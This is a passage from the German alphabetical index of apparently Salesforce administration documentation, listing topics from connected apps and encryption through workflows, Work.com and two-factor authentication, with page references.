[5600](#page-5605-0) Testen von Push-Benachrichtigungen [5588](#page-5593-0) Überwachen der Verwendung [5585](#page-5590-0) Verwalten [5580](#page-5585-0)

Verbundene Anwendung (Fortsetzung) Zugriffssteuerung [5578–5579](#page-5583-0), [5582](#page-5587-0) Verbundene Anwendungen Benutzerbereitstellung [5592,](#page-5597-0) [5594](#page-5599-0), [5596](#page-5601-0) Verwalten von Anwendungen [5586](#page-5591-0) Verwenden des Authentifizierungskonfigurationsendpunkts [5646](#page-5651-0) Verwenden des Endpunkts "UserInfo" [5642](#page-5647-0) Verwenden des OpenID Connect-Discovery-Endpunkts [5645](#page-5650-0) Verbundene Berichte Beispiele [4016](#page-4021-0) Benutzerdefinierte Zusammenfassungsformeln [4009](#page-4014-0) Blockübergreifende benutzerdefinierte Zusammenfassungsformeln [4009](#page-4014-0) vereinfachte Transformation Beispiel [3722](#page-3727-0) description [3722](#page-3727-0) JSON-Syntax [3722](#page-3727-0) Parameter [3725](#page-3730-0) Vereinfachte Transformation [3787](#page-3792-0) Vergessenes Kennwort [50](#page-55-0) Vergleichstabelle [3843](#page-3848-0) Vergrößerungstransformation Beispiel [3695](#page-3700-1) Beschreibung [3695](#page-3700-1) JSON-Syntax [3695](#page-3700-1) Verhindern der Auswahl von Dateien aus Salesforce [3579](#page-3584-1) Verhindern der Dateifreigabe [3255](#page-3260-0) Verhindern doppelter Einträge Abgleichsregeln [820,](#page-825-0) [822,](#page-827-0) [831](#page-836-0) Beispiele für den Abgleich [842](#page-847-0) Data.com [849](#page-854-0) Duplikatsregeln [175,](#page-180-1) [820–821](#page-825-0) Übereinstimmungskriterien [831](#page-836-0), [842](#page-847-0) Verknüpfte Artikel [2914](#page-2919-0) Verknüpfungsobjekte Überlegungen [4346](#page-4351-0) Verlauf Deaktivieren der Feldverfolgung [1116](#page-1121-0) Felder [1113–1115](#page-1118-0) Salesforce Console [4149](#page-4154-0) Verlaufsverfolgung Coaching-Felder [2269](#page-2274-0) Ziel-Felder [2268](#page-2273-0) Zielvorgabenfelder [2270](#page-2275-0) Vermögensverwaltung, siehe Salesforce for Wealth Management [1382](#page-1387-0)
Vermögenswert Durchsuchte Felder [386](#page-391-0), [392,](#page-397-0) [398,](#page-403-0) [403](#page-408-0), [406–407,](#page-411-0) [409,](#page-414-0) [411](#page-416-0), [415–418](#page-420-0) Vermögenswerte Anzeigen [1298](#page-1303-0) Anzeigen der Registerkarte [1298](#page-1303-1) Bearbeiten [1298](#page-1303-0) Berichte [3929](#page-3934-0) Erste Schritte [1297](#page-1302-0) Feldverlaufsverfolgung [1300](#page-1305-0) Freigabe [1300](#page-1305-1) Freigabeeinstellung [1301](#page-1306-0) Hinzufügen der Registerkarte zur Startseite [1298](#page-1303-1) Inhaberfeld [1300](#page-1305-1) Löschen [1299](#page-1304-0) Registerkarte [1298](#page-1303-1) Übersicht [1296](#page-1301-0) umbenennen [4240](#page-4245-0) Vernichten eines Mandantengeheimnisses [873](#page-878-0) Veröffentlichen Artikel [2447](#page-2452-0) Übersetzungen [2447](#page-2452-0) Verschieben Berichte [4086](#page-4091-0) Dashboards [4086](#page-4091-0) Verschlüsselung Begriffe [874](#page-879-0), [883](#page-888-0) Konzepte [874,](#page-879-0) [883](#page-888-0) Verschlüsselung durch die Shield-Plattformverschlüsselung [861,](#page-866-0) [863](#page-868-0), [874](#page-879-1) Verschlüsselungsfeld für Shield-Plattformverschlüsselung [881](#page-886-0) Versenden von E-Mails Anhänge [1703](#page-1708-0) Richtlinien zur Größe für Anhänge [1705](#page-1710-0) Versionseinstellungen [2169,](#page-2174-0) [5458,](#page-5463-0) [5476](#page-5481-0) Versionsverwaltung Site.com [4972](#page-4977-0) Versionsverwaltung, Site.com [4971](#page-4976-0) Vertrag Durchsuchte Felder [395](#page-400-0) Verträge aktivieren [1591](#page-1596-0) Anzeigen und bearbeiten [1589](#page-1594-0) Deaktivieren der automatischen Berechnung [2098](#page-2103-0) Erstellen [1590](#page-1595-0) Festlegen von Ablaufnotizen [2098](#page-2103-0) Startseite [1587](#page-1592-0) Über die Registerkarte "Verträge" anzeigen [1588](#page-1593-0)

Verträge (Fortsetzung) Übersicht [1587](#page-1592-1) umbenennen [4240](#page-4245-0) Verfolgung des Verlaufs [2098](#page-2103-0) Vertragsbelegposten Aktivieren im Partnerportal [1937](#page-1942-0) Durchsuchte Felder [396](#page-401-0) Einrichten [2893](#page-2898-0) Einschränkungen [2846](#page-2851-0) Erstellen [2431](#page-2436-0) Felder [2432](#page-2437-0) Freigabe [2431](#page-2436-0) Hinzufügen [2431](#page-2436-0) Löschen [2431](#page-2436-0) Übersicht [2430](#page-2435-0) Vertrauen [4](#page-9-0) Vertrauenswürdigkeit [852](#page-857-0) Vertriebskonsole, Benutzerberechtigung Aktivieren [4141](#page-4146-0) Vertriebsmitarbeiter in Regionen [1976](#page-1981-0) Vertriebspfad Kanban [1538](#page-1543-0) Opportunity [1538](#page-1543-0) Pipeline [1538](#page-1543-0) Vertriebsprozesse [4302](#page-4307-0) Vertriebsregion eines Accounts Ermitteln [1428](#page-1433-0) Vertriebsregionsmodell Erkunden [1428](#page-1433-1) Verwalten Opportunity-Aufteilungen [2072](#page-2077-0) Opportunity-Teams [2068](#page-2073-0) Verwalten von Ansprüchen [2424–2425](#page-2429-0), [2430–2431,](#page-2435-0) [2847,](#page-2852-0) [2888–](#page-2893-0) [2890,](#page-2893-0) [2894](#page-2899-0) Verwalten von verbundenen Anwendungen [5580](#page-5585-0) Verwaltete Pakete Aktivieren [5768](#page-5773-0) Benutzerdefinierte Bezeichnungen überschreiben [5520](#page-5525-0) Benutzerdefinierte Objektbezeichnungen überschreiben [4306](#page-4311-0) Erweiterungen [5848](#page-5853-0) Geschützte Komponenteen [5779](#page-5784-0) Herunterladen der Unternehmens-WSDL [5814](#page-5819-0) Informationen [5769](#page-5774-0) Komponentenverhalten [5782](#page-5787-0) Konvertieren in [5835](#page-5840-0) Paketfähige Komponenten [5775](#page-5780-0), [5779](#page-5784-1) Patch-Versionen, bewährte Methoden [5857](#page-5862-0) Planung [5804](#page-5809-0)

Verwaltete Pakete (Fortsetzung) Push-Upgrades [5852](#page-5857-0) Push-Upgrades, bewährte Methoden [5857](#page-5862-0) Standardpaketversionen [5808](#page-5813-0) Veröffentlichen von Upgrades [5849](#page-5854-0) Versionen [5773](#page-5778-0) Versionstypen [5773](#page-5778-0) Zuweisung von Lizenzen für [1233](#page-1238-0) Verwaltung doppelter Datensätze Benutzerdefinierte Berichte, Typen [816](#page-821-0) doppelte Dateneinträge [816](#page-821-0) doppelte Datensatzgruppen [816](#page-821-0) Duplikatsregeln [816](#page-821-0) Verwenden des Verlaufs [3821](#page-3826-0) Verwenden in der Sicherheit auf Zeilenebene [3787](#page-3792-0) Verwenden von [2405](#page-2410-0) Verwenden von Salesforce Console Artikel zum Lösen von Kundenvorgängen, verwenden [2479,](#page-2484-0) [4199](#page-4204-0) Benachrichtigungen übertragen (Push) [2477,](#page-2482-0) [4197](#page-4202-0) Hinzufügen von Notizen zu Datensätzen [2476](#page-2481-0), [4196](#page-4201-0) Komponenten in neuem Fenster [2475](#page-2480-0), [4195](#page-4200-0) Registerkarten [2468–2470,](#page-2473-0) [4188–4190](#page-4193-0) SoftPhone [2478,](#page-2483-0) [4198](#page-4203-0) Tastenkombinationen [2473,](#page-2478-0) [4193](#page-4198-0) Übersicht [2467,](#page-2472-0) [4187](#page-4192-0) Verankerte Listen [2472,](#page-2477-0) [4192](#page-4197-0) Verwenden mit Mehrfachüberwachung [2475,](#page-2480-0) [4195](#page-4200-0) Verzeichnisnummern Verwalten von zusätzlichen [2692](#page-2697-0) zusätzliche hinzufügen [2692](#page-2697-1) Verzeichnisse Verwenden eines Callcenters [2368](#page-2373-0) Video Demos [19](#page-24-0) Video-Links Salesforce Knowledge [2940](#page-2945-0) Videos [3322](#page-3327-0) Vielen Dank Aktivieren [2287](#page-2292-0) Visual Workflow Administration, Überlegungen [4753](#page-4758-0) Design-Überlegungen, Formeln [4750](#page-4755-0) Design, Überlegungen [4745–4747](#page-4750-0) Designüberlegungen, zeitbasierte Flows [4751](#page-4756-0) Einstellungen [4915](#page-4920-0) Formeln, Einschränkungen [4750](#page-4755-0) Funktionen, Übersicht [4735](#page-4740-0) Laufzeit, Überlegungen [4755](#page-4760-0)

Visual Workflow (Fortsetzung) Überlegungen [4737](#page-4742-0) Überlegungen, Cloud-Flow-Designer [4746](#page-4751-0) Überlegungen, große Flows [4747](#page-4752-0) Unterschiede zu Workflow [4598,](#page-4603-0) [4736](#page-4741-0) Unterschiede zum Prozessgenerator [4598](#page-4603-0) Visualforce Abhängigkeiten [5815](#page-5820-0) Aktivieren für Salesforce1 [1140](#page-1145-0) Anzeigestatus [5680](#page-5685-0) benutzerdefinierte Komponenten [5478](#page-5483-0) benutzerdefinierte, objektspezifische Hilfe [4290–4293,](#page-4295-0) [4295](#page-4300-0) Berechtigungssätze [5497](#page-5502-0) Browsereinstellungen [5477](#page-5482-0) Debuggen [5402,](#page-5407-0) [5674](#page-5679-0) E-Mail-Vorlagen [1789,](#page-1794-0) [2169](#page-2174-0) Editor [5413–5414](#page-5418-0) Einbetten von Flows [4881](#page-4886-0) Entwicklungsmodus [5471](#page-5476-0) Erstellen von Registerkarten [5474](#page-5479-0) Erstellen von Registerkarten für die mobile Salesforce Classic-Anwendung [1191](#page-1196-0) Erstellen von Seiten [5469](#page-5474-0) Globale Variablen [5419](#page-5424-0) Komponenten- und Seiteneinschränkungen [5917](#page-5922-0) Lightning Experience [5468](#page-5473-0) Objektspezifische Hilfe [4290–4293,](#page-4295-0) [4295](#page-4300-0) Profile [5497](#page-5502-1) Quellcode [5414](#page-5419-0) Seiten [5469](#page-5474-1) Seitendetails [5472](#page-5477-0) Sicherheit [5477](#page-5482-0), [5495–5496](#page-5500-0) Statische Ressourcen [5481](#page-5486-0) Tools [5680](#page-5685-0) Überschreiben von Schaltflächen und Registerkarten-Startseiten [5238,](#page-5243-0) [5240](#page-5245-0) Übersicht [5468](#page-5473-1) Versionseinstellungen [2169,](#page-2174-0) [5476](#page-5481-0) Verwalten von Seiten [5473](#page-5478-0) Verweise auf Seiten und Komponenten [5253](#page-5258-0) Visualforce Mobile Links [1201](#page-1206-0) Visualforce-E-Mail-Vorlagen Briefvorlagenfelder [2167](#page-2172-0) Visualforce-Komponenten Hinzufügen zu Salesforce Console [4185–4186](#page-4190-0) Hinzufügen zu von Salesforce Console [4178](#page-4183-0) Visualforce-Seiten Briefvorlagenfelder [5473](#page-5478-1)

## **Verzeichnis**

Visualisierung [3807](#page-3812-0) Vollständige Synchronisierung [1845](#page-1850-0) Vorab-Moderation Posts überprüfen und genehmigen [3491](#page-3496-0) Voreinstellungen [1853](#page-1858-0) Vorgänge [3698](#page-3703-0) Vorlage, Aktualisierung [3452](#page-3457-0) Vorlagen Angebots-PDFs [2086](#page-2091-0) Beispiel-Seriendruckvorlagen [19](#page-24-1) Briefkopf [1786](#page-1791-0) Briefvorlage [2159](#page-2164-0) Briefvorlage, Briefvorlagenfelder [2168](#page-2173-0) Briefvorlagenfelder [2165,](#page-2170-0) [2168](#page-2173-0) E-Mail [1789](#page-1794-0) E-Mail, Briefvorlagenfelder [2165](#page-2170-0) Erstellen mit Microsoft Word [1783](#page-1788-0) Erstellen von Text-E-Mail-Vorlagen [1791](#page-1796-0) Genehmigungspost für Chatter [4704](#page-4709-0) Typen [1781](#page-1786-0) Verwalten [1781](#page-1786-0) Vorlagen für Genehmigungsposts Abhängigkeiten [4704](#page-4709-1) Bearbeiten [4705](#page-4710-0) Einschränkungen [4704](#page-4709-1) Erstellen [4705](#page-4710-0) Vorschau für Zeichenbereichsanwendungen Übersicht [5534](#page-5539-0) Vorschlagen von Besprechungsterminen Tipps zum Vorschlagen von Besprechungsterminen [1501](#page-1506-0)

## W

Währung aktiv [301](#page-306-0), [2080](#page-2085-0) Aktivieren des erweiterten Währungsmanagements [2082](#page-2087-0) Datierte Devisenkurse [2084](#page-2089-0) Deaktivieren des erweiterten Währungsmanagements [2082](#page-2087-0) Erweitertes Management [2081](#page-2086-0) Importieren mehrerer Währungen [712](#page-717-0) inaktiv [301](#page-306-0), [2080](#page-2085-0) Mehrere Währungen [2077](#page-2082-0) Mehrfachwährungen [301](#page-306-0) Persönliche Währung [358–359](#page-363-0) Umrechnungskurse [360,](#page-365-0) [2083](#page-2088-0) Unternehmenswährung [358–359](#page-363-0) Unterstützt [361](#page-366-0) Verwenden mehrerer Währungen [2077](#page-2082-1) Währungsgebiet [358](#page-363-0)

Währungsgebiet Siehe "Währung" [358](#page-363-1) Wartebedingungen Flow [4817](#page-4822-0) Warteelement Beispiel [4869,](#page-4874-0) [4871](#page-4876-0), [4873](#page-4878-0) Warteereignisse relative Zeit [4860](#page-4865-0) Warteereignistypen Flow [4858](#page-4863-0) Warten in einem Flow Ereignistypen [4858](#page-4863-0) Konfigurieren [4815](#page-4820-0) Wartebedingungen [4817](#page-4822-0) Warteschlange für geplante Aufgaben Anzeigen [4074–4075](#page-4079-0), [4112](#page-4117-0) Warteschlangen Beispiele [3035](#page-3040-0) Benutzerdefinierte Objekte [3035](#page-3040-0) E-Mail-Einstellungen [3036](#page-3041-0) Erstellen [3036](#page-3041-0) Eskalationsregel für Kundenvorgänge [2839](#page-2844-0) Hinzufügen von Benutzern [3036](#page-3041-0) Informationen [3035](#page-3040-0) Kundenvorgänge [3035](#page-3040-0) Leads [3035](#page-3040-0) Löschen [3036](#page-3041-0) Serviceverträge [3035](#page-3040-0) Übernehmen der Inhaberschaft von benutzerdefinierten Objekten [4322](#page-4327-0) Übernehmen der Inhaberschaft von Kundenvorgängen [2313](#page-2318-0) Versionen von Knowledge-Artikeln [3035](#page-3040-0) Wave Analytics Communities [3406](#page-3411-0) Wave Analytics, Trailhead [3655](#page-3660-0) Wave Analytics, Tutorial [3655](#page-3660-0) Wave für Communities [3664](#page-3669-0) Web Content Accessibility Guidelines (WCAG) [59,](#page-64-0) [62](#page-67-0) Webanforderungen Einschränkungen [5896](#page-5901-0) Weitere Accounts abrufen [1328](#page-1333-0) Weitere Kontakte abrufen [1333](#page-1338-0) Weiterleitungskonfiguration Einstellungen [2752](#page-2757-0) Werteformatierung Datumsangaben [164](#page-169-0) Telefonnummern [164](#page-169-0) Uhrzeit [164](#page-169-0) Währung [164](#page-169-0)

Werts für die Integritätsprüfung [856](#page-861-0) Wichtige Unternehmensziele Konfiguration [2270](#page-2275-0) Widget [3839–3840](#page-3844-0) Wiederkehrende Aufgaben Erstellen [1510–1511](#page-1515-0) Wiederkehrende Ereignisse Salesforce for Outlook, Aktivieren [2218](#page-2223-0) Synchronisieren mit Salesforce for Outlook [1741](#page-1746-0) Wiederkehrende Salesforce-Aufgaben Microsoft Outlook, synchronisieren mit [2239](#page-2244-0) Wissensableitung [3222](#page-3227-0) Wöchentlicher Export Daten [797](#page-802-0) Work.com Administrator [2258](#page-2263-0) Aktivieren der Danksagung [2287](#page-2292-0) Aktivieren von Belohnungen [2287](#page-2292-0) Align [2266](#page-2271-0) Anerkennung [1568](#page-1573-0) Bearbeiten eines Leistungsübersichtszyklus [2302](#page-2307-0) Belohnung [1572](#page-1577-0) Belohnungsbudgets [1572](#page-1577-0) Belohnungsbudgettypen [1573](#page-1578-0) Benutzer-Funktionslizenz, Zuweisung [2263](#page-2268-0) Benutzerlizenz, Zuweisung [2263](#page-2268-1) Berechtigungen [2289](#page-2294-0) Berechtigungssatz, Zuweisung [2261](#page-2266-0) Berechtigungssätze [2260](#page-2265-0), [2276](#page-2281-0) Bereitstellen eines Leistungsübersichtszyklus [2301](#page-2306-0) Berichte [2272](#page-2277-0) Berichtsdetails [2273](#page-2278-0) Coaching [1579](#page-1584-0) Dashboard-Beispiele [2273](#page-2278-0) Dashboards [2272](#page-2277-0) Editionen [2289](#page-2294-0) Erstellen eines Kalibrierungsberichts [2304](#page-2309-0) Erstellen eines Leistungsübersichtszyklus [2297](#page-2302-0) Erstellen eines Ziels [1565](#page-1570-0) Erstellen von Badges [1570](#page-1575-0) Erstellen von Belohnungsbudgets [1575](#page-1580-0) Feedback [1557](#page-1562-0) Feedback-Sichtbarkeit [1559](#page-1564-0) Funktion, Aktivierung [2258](#page-2263-1) Funktionen, Übersicht [2264](#page-2269-0) Hinzufügen von Peers zur Übersicht [1561–1563](#page-1566-0) Hinzufügen von Personen zu einem Leistungsübersichtszyklus [2299](#page-2304-0) Implementierung, Voraussetzungen [2257](#page-2262-0)

Work.com (Fortsetzung) Kalibrierung [2306](#page-2311-0) Kalibrierungsberichte [2303](#page-2308-0) Kennzahlen [1566](#page-1571-0) Konfigurieren von E-Mail [1580](#page-1585-0) Leistungsübersichten [1560](#page-1565-0) Leistungsübersichtszyklus [2294](#page-2299-0) Lizenzen [2262](#page-2267-0) Löschen von Personen aus einem Leistungsübersichtszyklus [2300](#page-2305-0) Motivate [2265](#page-2270-0) Perform [2271](#page-2276-0) Profile [2260,](#page-2265-0) [2282](#page-2287-0) Profile, Zuweisung [2262](#page-2267-1) Support [2293](#page-2298-0) Übersicht [2256](#page-2261-0) Ziele [1564](#page-1569-0) Zielvorgabe erstellen [1567](#page-1572-0) Work.com-Anerkennung Erstellen von Badges [1570](#page-1575-0) Workflow Aktionen [4656–4657,](#page-4661-0) [4660](#page-4665-0) Aktivieren einer Regel [4661](#page-4666-0) Anzeigen von Benachrichtigungsanfragen für die Warteschlange für ausgehende Nachrichten [4903](#page-4908-0) Aufgaben [4895](#page-4900-0) Ausgehende Nachrichten [4904](#page-4909-0) Benachrichtigungen über die Warteschlange für ausgehende Nachrichten [4902](#page-4907-0) Benachrichtigungsanfragen für die Warteschlange für ausgehende Nachrichten [4902](#page-4907-1) E-Mail-Begrenzungen [4912,](#page-4917-0) [5882](#page-5887-0) E-Mail-Benachrichtigungen [4897](#page-4902-0), [4912](#page-4917-0) Einschränkungen [5914](#page-5919-0) Einschränkungen für das Benutzerobjekt [4663](#page-4668-0) Einstellungen [4915](#page-4920-0) Feldaktualisierungen [4658,](#page-4663-0) [4899–4900](#page-4904-0) Feldaktualisierungen, die Workflowregeln neu auswerten [4911](#page-4916-0) Filtern nach Datumswerten [139](#page-144-0) Flow-Auslöser [4881](#page-4886-0), [4904](#page-4909-1) für Sites [5156](#page-5161-0) Knowledge [2978](#page-2983-0) objektübergreifende Feldaktualisierungen [4909](#page-4914-0) Regeln [4654](#page-4659-0), [4656–4657,](#page-4661-0) [4661](#page-4666-0) Standardmäßiger Workflowbenutzer [4659](#page-4664-0) Terminologie [4677](#page-4682-0) Überlegungen [4661,](#page-4666-1) [4664,](#page-4669-0) [4912](#page-4917-1) Überlegungen zu Feldaktualisierungen [4906](#page-4911-0)

## **Verzeichnis**

Workflow (Fortsetzung) Überlegungen zu Flow-Auslösern [4914](#page-4919-0) Übersicht [4652–4653](#page-4657-0) Überwachen von Debug-Protokollen [1121](#page-1126-0) Unterschiede zu automatischen Antwortregeln [2829](#page-2834-0) Unterschiede zu Visual Workflow [4598,](#page-4603-0) [4736](#page-4741-0) Unterschiede zum Prozessgenerator [4598](#page-4603-0) Verfolgen ausgehender Nachrichten [4903](#page-4908-1) Warteschlange [4677](#page-4682-1) Warteschlange für ausgehende Nachrichten [4903](#page-4908-1) zeitabhängige Aktionen [4664,](#page-4669-0) [4912](#page-4917-1) Zeitauslöser [4664,](#page-4669-0) [4912](#page-4917-1) Workflowregeln Beispiele [4667](#page-4672-0) Debug-Protokolle [5681](#page-5686-0) Einschränkungen für das Benutzerobjekt [4663](#page-4668-0) Workflows [1681](#page-1686-0) WSDLs herunterladen [5536](#page-5541-0) Herunterladen [5814](#page-5819-0)

## Z

Zahlen Automatisch generiert [5340](#page-5345-0) Zahlen-Widget [3832](#page-3837-0) Zeitzone Einstellungen, bearbeiten [51](#page-56-0) Einstellungen, Informationen [301](#page-306-0) Salesforce for Outlook, Anforderungen für [2210](#page-2215-0) Unterstützt [354](#page-359-0) Zeitzoneneinstellung [496](#page-501-0) Zertifikate API-Client [1094](#page-1099-0) Erstellen [1091–1092](#page-1096-0) Gegenseitige Authentifizierung [1093–1094](#page-1098-0) Hochladen [1093](#page-1098-0) Ziel Erstellen [1565](#page-1570-0) Ziele [1564](#page-1569-0) Zielvorgabe Erstellen [1567](#page-1572-0) Zielvorgaben [1566](#page-1571-0)

Zonen Durchgehen von Fragen [2381](#page-2386-0) Zu Salesforce hinzufügen [1852](#page-1857-0) Zugriff Informationen [555](#page-560-0) Widerrufen [607](#page-612-0) Zugriff, Steuerung [3669](#page-3674-0) Zugriffssteuerung in verbundener Anwendung [5578–5579,](#page-5583-0) [5582](#page-5587-0) Zuletzt verwendete Elemente [145](#page-150-0) Zuordnen Benutzerdefinierte Leadfelder [2064](#page-2069-0) Standardmäßige Leadfelder [1452](#page-1457-0) Zuordnen von Feeds [5134](#page-5139-0) Zuordnung Benutzerdefinierte Leadfelder [2064](#page-2069-1) Zuordnungselement Hinzufügen [4788](#page-4793-0) Konfigurieren [4788](#page-4793-0) Operatoren [4839](#page-4844-0) Zuordnungsregeln Debug-Protokolle [5681](#page-5686-0) Zuordnungsregeln für Kundenvorgänge [2826](#page-2831-0) Zurücksetzen des Kennworts Alle [546](#page-551-0), [928](#page-933-0) Zurücksetzen von Benutzerkennwörtern [545](#page-550-0) Zusammenarbeit [3108](#page-3113-0) Zusammenfassen zu Bereichen [3836](#page-3841-0) Zusammenführen Accounts [1272](#page-1277-0) aktualisierte Kontaktinformationen [1319](#page-1324-0) Ideen [2400](#page-2405-0) Kontakte [1308](#page-1313-0), [1320](#page-1325-0) Kontakte, mit Portalbenutzern verknüpft [1321](#page-1326-0) Leads [1455](#page-1460-0) Portalbenutzer [1308,](#page-1313-0) [1320](#page-1325-0) Zuweisen Kundenvorgänge [2329](#page-2334-0) Leads [1443](#page-1448-0) Lightning Sync-Konfigurationen [2189](#page-2194-0) Salesforce for Outlook-Konfigurationen [2215](#page-2220-0) Zwei-Faktoren-Authentifizierung Delegieren von Verwaltungsaufgaben [951](#page-956-0)